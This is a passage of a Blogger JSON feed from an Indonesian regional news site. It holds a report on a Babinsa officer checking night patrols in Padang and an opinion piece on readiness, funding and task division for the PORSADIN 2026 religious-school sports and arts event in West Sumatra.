Ekstrem"}],"author":[{"name":{"$t":"Redaktur"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09028719681535802748"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpFvWDgxEfe_p1yU6k5fKoxY3WXk64pgSRiwne9jEQLf1p6UpgWvq3qE8nM_yvQ9PU_ihMDObNN3I327nCivVFqGur8cqragJ6GsWa4fxQKzzv82W_EANztEgVq2hO_q1FIXCYu63jM2_2-jSYWSCdWNdNFXUxiwx114iBgqyRQH4\/s220\/Logopit_1633699023540.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg-s5ehZ6_c7hAAX7_xs_wVIqGwxt7fsg__SIpKLpaM4lFnSJIzJCF1DM4AW8QfzpVW5MxS4LxvxjXd-g6nUhs2_QGYN84CeGODVPcPeqfG5h-_3DffdO1NHKRssQhq0YmnZwW8LzonzIh7zX7I_3vVBPL704FuKRgBkdrmIl1T2pR1jPEixIscHaqrhM\/s72-c\/IMG-20260125-WA0008.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-8109791555725442884"},"published":{"$t":"2026-01-25T10:13:00.004+07:00"},"updated":{"$t":"2026-01-25T10:14:00.884+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Padang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumbar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNI"}],"title":{"type":"text","$t":"Pastikan Ronda Malam Berjalan Optimal, Babinsa Laksanakan Kontrol "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJHfnyicWnkG9GbBPiZX9VY-CbezTz6nwxjj8e7Xck-xj33A_dIrsrjNf8oLQ7OJHwThByHgjX8yaYuIzy5TfpKfr6UeY_m1m4eCGxQ6tv7WfMkN1WZA3y78YfpLSsrkZdQ3xm-W7DbiN-7Jc62QDzo0ksyC_LXghePNiTXpP4y_5E7NW2CllVcC-2Luw\/s1600\/IMG-20260125-WA0007.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1204\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJHfnyicWnkG9GbBPiZX9VY-CbezTz6nwxjj8e7Xck-xj33A_dIrsrjNf8oLQ7OJHwThByHgjX8yaYuIzy5TfpKfr6UeY_m1m4eCGxQ6tv7WfMkN1WZA3y78YfpLSsrkZdQ3xm-W7DbiN-7Jc62QDzo0ksyC_LXghePNiTXpP4y_5E7NW2CllVcC-2Luw\/s16000\/IMG-20260125-WA0007.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMWawasan\u003C\/span\u003E\u003C\/b\u003E, Padang (SUMBAR)~ Babinsa Kelurahan Kampung Baru nan XX Serka Azwen. melaksanakan kegiatan kontrol ronda malam dengan masyarakat Kelurahan Kampung Baru nan XX Kecamatan Lubuk Begalung, Kota padang, pada Minggu (25\/01\/2026). Kegiatan ini dilakukan sebagai upaya mempererat sinergitas TNI–Polri dengan masyarakat sekaligus memastikan pelaksanaan ronda malam berjalan optimal dalam menjaga keamanan lingkungan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam pelaksanaannya, Bhabinkamtibmas dan Babinsa bersilaturahmi dengan petugas ronda malam yang sedang melaksanakan tugas. Pada kesempatan tersebut, petugas menyampaikan pesan-pesan kamtibmas agar selalu melaksanakan kontrol keliling, khususnya pada jam-jam rawan di sekitar pemukiman warga dan lokasi ternak milik masyarakat, guna mencegah terjadinya pencurian maupun gangguan kamtibmas lainnya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain itu, masyarakat diimbau untuk menerapkan tamu wajib lapor selama 1x24 jam dengan mencatat identitas serta tujuan setiap pendatang. Hal ini sebagai langkah deteksi dini untuk meminimalisir potensi gangguan keamanan di lingkungan kelurahan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPetugas juga mengingatkan warga agar selalu waspada terhadap potensi bencana alam di tengah peralihan cuaca yang cenderung ekstrem. Di samping itu, masyarakat diminta untuk senantiasa menjaga kesehatan di musim hujan agar kondisi tubuh tetap prima.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBabinsa Serka Azwen menyampaikan bahwa kegiatan kontrol ronda malam merupakan bagian dari upaya pembinaan dan pemberdayaan masyarakat dalam menjaga kamtibmas. “Kami terus mendorong peran aktif masyarakat melalui ronda malam sebagai garda terdepan keamanan lingkungan. Dengan sinergi antara Bhabinkamtibmas, Babinsa, dan warga, diharapkan situasi kamtibmas tetap aman dan kondusif, sekaligus meningkatkan kewaspadaan terhadap potensi bencana serta pentingnya menjaga kesehatan di musim hujan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E#Azwen\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/8109791555725442884\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/pastikan-ronda-malam-berjalan-optimal.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/8109791555725442884"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/8109791555725442884"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/pastikan-ronda-malam-berjalan-optimal.html","title":"Pastikan Ronda Malam Berjalan Optimal, Babinsa Laksanakan Kontrol "}],"author":[{"name":{"$t":"Redaktur"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09028719681535802748"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpFvWDgxEfe_p1yU6k5fKoxY3WXk64pgSRiwne9jEQLf1p6UpgWvq3qE8nM_yvQ9PU_ihMDObNN3I327nCivVFqGur8cqragJ6GsWa4fxQKzzv82W_EANztEgVq2hO_q1FIXCYu63jM2_2-jSYWSCdWNdNFXUxiwx114iBgqyRQH4\/s220\/Logopit_1633699023540.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJHfnyicWnkG9GbBPiZX9VY-CbezTz6nwxjj8e7Xck-xj33A_dIrsrjNf8oLQ7OJHwThByHgjX8yaYuIzy5TfpKfr6UeY_m1m4eCGxQ6tv7WfMkN1WZA3y78YfpLSsrkZdQ3xm-W7DbiN-7Jc62QDzo0ksyC_LXghePNiTXpP4y_5E7NW2CllVcC-2Luw\/s72-c\/IMG-20260125-WA0007.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-3898450705863759651"},"published":{"$t":"2026-01-24T23:23:00.017+07:00"},"updated":{"$t":"2026-01-25T02:27:25.852+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artikel"}],"title":{"type":"text","$t":"MENAKAR KESIAPAN PORSADIN SUMBAR 2026"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EMENAKAR KESIAPAN PORSADIN SUMBAR 2026\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EDi Tengah Musibah Dan Keterbatasan Anggaran Daerah: Sebuah Opini Ilmiah Berbasis Pengalaman Dan Akal Sehat\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EOleh:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EFirdaus Gani\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EKetua DPW FKDT Sumatera Barat Mahasiswa S3 Universitas Muhammadiyah Sumatera Barat\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihZYyS9bsRuL4i-4UgbPUcW47dSX2D6lxjwJS9S0L3a3SYwp3awMFqJDoN6XBWhgpFWZGQUrLt6jRXvwptr5OrMKM6C1pNQOOJ_BLvRVxBnjvQH5bSZ3P16kzBztzCV4LNxAE_PyF5bA3JYuDazLDzXiG3Iqx4h9z15kKO3xnqToekQ-x0_42hp_FA9f8\/s1350\/IMG-20250827-WA0025(4).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihZYyS9bsRuL4i-4UgbPUcW47dSX2D6lxjwJS9S0L3a3SYwp3awMFqJDoN6XBWhgpFWZGQUrLt6jRXvwptr5OrMKM6C1pNQOOJ_BLvRVxBnjvQH5bSZ3P16kzBztzCV4LNxAE_PyF5bA3JYuDazLDzXiG3Iqx4h9z15kKO3xnqToekQ-x0_42hp_FA9f8\/s16000\/IMG-20250827-WA0025(4).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EA. Pendahuluan\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPekan Olahraga dan Seni Antar Diniyah (PORSADIN) merupakan agenda strategis FKDT yang tidak hanya berfungsi sebagai ajang kompetisi, tetapi juga sebagai instrumen pembinaan karakter, peningkatan prestasi santri, serta penguatan silaturrahmi sosial-keagamaan. PORSADIN Sumatera Barat Tahun 2026 direncanakan berlangsung pada 22–24 Juni 2026, dalam situasi objektif yang menantang: terjadinya musibah di daerah dan belum tersedianya anggaran khusus dari Pemerintah Daerah sebagai tuan rumah.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKondisi ini memunculkan keraguan sebagian pihak, khususnya terkait kesiapan pendanaan. Namun keraguan tersebut perlu diuji secara rasional dan empiris. Tulisan ini berangkat dari ilmiah bahwa kesiapan PORSADIN Sumbar tidak ditentukan oleh besar-kecilnya anggaran APBD, melainkan oleh kekuatan sosial, budaya, kualitas pelaksanaan, serta kepemimpinan kolektif FKDT.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EB. Konsep, Periodisasi, dan Rekam Jejak Prestasi PORSADIN Sumbar\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPORSADIN adalah kegiatan periodik FKDT yang berorientasi pada pembinaan non-akademik santri madrasah diniyah melalui cabang olahraga dan seni Islami. Di Sumatera Barat, PORSADIN telah terlaksana lebih dari enam kali, antara lain di:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Col\u003E\u003Cli\u003EKota Bukittinggi perwakilan Sumbar tahun 2015 anggaran Kemenag Pusat\u003C\/li\u003E\u003Cli\u003EKota Padang (asrama haji) anggaran DIPA Kanwil\u003C\/li\u003E\u003Cli\u003EKota Bukittinggi tahun 2017 (swadaya)\u003C\/li\u003E\u003Cli\u003EKota Payakumbuh tahun 2019 (swadaya)\u003C\/li\u003E\u003Cli\u003EKabupaten Solok tahun 2022 (swadaya)\u003C\/li\u003E\u003Cli\u003EKabupaten Pesisir Selatan tahun 2024 (swadaya)\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EYang patut dicatat, PORSADIN Sumbar tidak hanya sukses secara penyelenggaraan, tetapi juga berprestasi di tingkat nasional. Hal ini menjadi indikator kuat kualitas pembinaan dan keseriusan pelaksanaan di daerah, antara lain:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003ETahun 2019: PORSADIN Nasional di Provinsi Bangka Belitung, Sumatera Barat meraih peringkat ke-4 nasional\u003C\/li\u003E\u003Cli\u003ETahun 2022: PORSADIN Nasional di Provinsi Jawa Barat, Sumatera Barat meraih peringkat ke-3 nasional\u003C\/li\u003E\u003Cli\u003ETahun 2024: PORSADIN Nasional di Provinsi Lampung, Sumatera Barat kembali meraih peringkat ke-4 nasional\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPrestasi ini tidak hadir secara kebetulan, melainkan merupakan hasil dari pola pembinaan dan seleksi yang serius, termasuk penggunaan juri dan wasit yang profesional serta independen sejak tingkat provinsi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EC. Tantangan Aktual PORSADIN Sumbar 2026\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESecara objektif, terdapat tiga tantangan utama yang dihadapi:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Col\u003E\u003Cli\u003EBelum tersedianya anggaran pemerintah daerah\u003C\/li\u003E\u003Cli\u003EKondisi musibah yang berdampak pada prioritas kebijakan\u003C\/li\u003E\u003Cli\u003EKekhawatiran beban teknis dan finansial tuan rumah\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENamun dalam perspektif analisis kebijakan, tantangan ini bersifat kontekstual dan temporer, bukan struktural. Fakta sejarah dan prestasi menunjukkan bahwa PORSADIN Sumbar justru tumbuh dan berdaya saing tinggi dalam situasi keterbatasan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ED. Analisis Kesiapan PORSADIN Sumbar 2026 (Readiness Assessment)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E1. Kesiapan Organisasi\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFKDT Sumatera Barat memiliki struktur aktif dari DPW, DPC hingga DPAC di seluruh kabupaten\/kota. Selama ini, penyelenggaraan PORSADIN ke tingkat Nasional ditopang oleh:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EIuran kolektif kepala MDTA dan guru\u003C\/li\u003E\u003Cli\u003EPartisipasi santri dan wali murid melalui ujian semester dan ujian akhir\u003C\/li\u003E\u003Cli\u003EPengembangan amal usaha\u003C\/li\u003E\u003Cli\u003EKerja kolektif lintas daerah peserta\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHal ini menegaskan bahwa FKDT adalah organisasi sosial-keagamaan dengan kapasitas mobilisasi sumber daya yang terbukti efektif.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E2. Kesiapan Kepemimpinan dan Tata Kelola\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPengalaman berulang menunjukkan bahwa kepemimpinan Ketua DPC dan soliditas panitia lokal menjadi faktor kunci keberhasilan. Kepemimpinan yang kuat mampu:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EMenjaga kualitas pelaksanaan lomba\u003C\/li\u003E\u003Cli\u003EMenjamin objektivitas penilaian melalui juri profesional\u003C\/li\u003E\u003Cli\u003EMengonversi keterbatasan anggaran menjadi partisipasi luas\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPrestasi nasional PORSADIN Sumbar menjadi bukti bahwa tata kelola kegiatan telah berjalan dengan standar yang baik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E3. Kesiapan Pendanaan: Rasionalitas Target Rp200 Juta dari tuan rumah\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETarget penghimpunan dana sekitar Rp200 juta sebagai tuan rumah sering dipersepsikan berat. Namun secara rasional, angka ini sangat mungkin dicapai, dengan mempertimbangkan:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003ELuas wilayah kabupaten Agam dengan jumlah penduduk yang banyak\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EBanyaknya MDTA dan jaringan FKDT\u003C\/li\u003E\u003Cli\u003EBudaya infak dan sedekah yang mengakar\u003C\/li\u003E\u003Cli\u003EDukungan perantau, tokoh masyarakat, politisi, pengusaha, dan pihak ketiga\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDengan skema iuran proporsional, infak masjid, celengan Jumat, infak Ramadhan, serta donasi kolektif, Rp200 juta bukan beban, melainkan akumulasi partisipasi kecil yang terorganisir.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E4. Dukungan Kelembagaan Pemerintah\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWalaupun belum tersedia anggaran tunai, pemerintah daerah tetap dapat berkontribusi melalui:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EFasilitas pembukaan\u003C\/li\u003E\u003Cli\u003EDukungan dinas teknis\u003C\/li\u003E\u003Cli\u003EKoordinasi lintas sektor\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPengalaman Kabupaten Solok tahun 2022 menunjukkan bahwa dukungan non-anggaran mampu memperkuat legitimasi dan kelancaran kegiatan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E5. Kesiapan Teknis dan Profesionalisme Penyelenggaraan\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESecara teknis, PORSADIN Sumbar telah mapan:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003ELokasi lomba berbasis masjid dan komunitas\u003C\/li\u003E\u003Cli\u003EPanitia cabang melibatkan unsur masyarakat setempat\u003C\/li\u003E\u003Cli\u003EPenginapan ditangani mandiri oleh daerah peserta\u003C\/li\u003E\u003Cli\u003EJuri dan panitera didukung Kanwil Kemenag Sumbar\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPola inilah yang menjadikan seleksi PORSADIN Sumbar berkualitas dan kompetitif hingga tingkat nasional.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EE. Dimensi Sosio-Kultural Minangkabau sebagai Modal Utama\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPORSADIN Sumbar berpijak pada nilai: adat basandi syarak, syarak basandi Kitabullah. Dalam konteks ini, kegiatan keagamaan bukan beban anggaran, tetapi kehormatan sosial. Budaya peduli terhadap pendidikan agama anak kemenakan menjadi energi utama yang selama ini menjaga keberlanjutan PORSADIN.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EF. Refleksi: Menguatkan Kepercayaan Diri Tuan Rumah\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESebagai Ketua DPW FKDT Sumatera Barat, penulis menegaskan bahwa:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EPORSADIN adalah gerakan pembinaan dan prestasi, bukan sekadar event\u003C\/li\u003E\u003Cli\u003EKeberhasilan diukur dari kualitas, partisipasi, dan prestasi\u003C\/li\u003E\u003Cli\u003EKeraguan justru berpotensi melemahkan capaian yang sudah terbukti\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDengan waktu persiapan sekitar empat bulan, konsolidasi dan penghimpunan dana adalah sangat realistis, jika dikerjakan bersama dengan keyakinan dan koordinasi yang baik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EG. Rumusan pembagian tugas yang terstruktur dan terukur\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E1. Tingkat Provinsi (DPW FKDT Sumatera Barat)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDPW FKDT Sumatera Barat berkedudukan sebagai penanggung jawab kebijakan, pengarah strategis, dan pengendali mutu penyelenggaraan, dengan tugas dan kewenangan sebagai berikut:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Col\u003E\u003Cli\u003E\u003Cb\u003EKebijakan dan Pengawasan\u003C\/b\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EMenetapkan kebijakan umum, arah penyelenggaraan, dan standar pelaksanaan PORSADIN Sumbar 2026\u003C\/li\u003E\u003Cli\u003EMelakukan pengawasan, evaluasi, dan supervisi terhadap seluruh tahapan kegiatan\u003C\/li\u003E\u003Cli\u003EMenjamin keseragaman standar dan kepatuhan terhadap regulasi PORSADIN\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cb\u003E \u0026nbsp; \u0026nbsp; 2. Regulasi dan Teknis Lomba\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EMenyusun dan menetapkan petunjuk teknis (juknis), ketentuan lomba, dan jadwal resmi\u003C\/li\u003E\u003Cli\u003EMenetapkan cabang lomba, sistem penilaian, serta mekanisme pendaftaran peserta\u003C\/li\u003E\u003Cli\u003EMengkoordinasikan administrasi kepesertaan tingkat provinsi\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; 2. Penghargaan dan Apresiasi\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EMengupayakan penyediaan tropi, piagam, dan bentuk apresiasi lainnya melalui sinergi organisasi, donatur, dan mitra strategis\u003C\/li\u003E\u003Cli\u003EMenyesuaikan bentuk penghargaan dengan kemampuan dan prinsip kewajaran\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; 3. Dewan Hakim dan Wasit\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EMenetapkan dan menjamin profesionalisme dewan hakim dan wasit\u003C\/li\u003E\u003Cli\u003EBerkoordinasi dengan Kanwil Kementerian Agama Sumatera Barat dan Dinas Pemuda dan Olahraga dalam penugasan juri, wasit, dan panitera\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenjamin independensi, objektivitas, dan integritas penilaian lomba\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E2. Tingkat Kabupaten Tuan Rumah (Kabupaten Agam)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKabupaten Agam sebagai tuan rumah berperan sebagai fasilitator utama pelaksanaan lapangan, dengan kewajiban sebagai berikut:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Col\u003E\u003Cli\u003E\u003Cb\u003ESeremoni Pembukaan dan Penutupan\u003C\/b\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EMemastikan pelaksanaan pembukaan PORSADIN berjalan tertib, aman, khidmat, dan bermartabat\u003C\/li\u003E\u003Cli\u003EMenanggung kebutuhan anggaran pembukaan sesuai kemampuan dan kebijakan daerah\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2. Fasilitasi Lokasi dan Pelayanan\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EMenetapkan dan menyiapkan lokasi seluruh cabang lomba\u003C\/li\u003E\u003Cli\u003EMenjamin ketersediaan fasilitas dasar, kebersihan, keamanan, dan kenyamanan lokasi\u003C\/li\u003E\u003Cli\u003EMemberikan pelayanan yang layak kepada peserta, ofisial, juri, dan panitia\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; 3. Koordinasi Lintas Sektor\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EMengkoordinasikan pelaksanaan dengan Pemerintah Daerah, Kementerian Agama, dinas terkait, dan unsur nagari\u003C\/li\u003E\u003Cli\u003EMelibatkan tokoh masyarakat, ninik mamak, alim ulama, dan unsur adat secara proporsional\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; 4. Informasi Penginapan dan Lokasi\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EMemastikan ketersediaan informasi penginapan dan lokasi lomba minimal dua bulan sebelum hari H\u003C\/li\u003E\u003Cli\u003EMenyampaikan informasi tersebut kepada seluruh kabupaten\/kota peserta\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E3. Kabupaten\/Kota Peserta\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKabupaten\/kota peserta memiliki kewajiban sebagai berikut:\u003C\/div\u003E\u003Cdiv 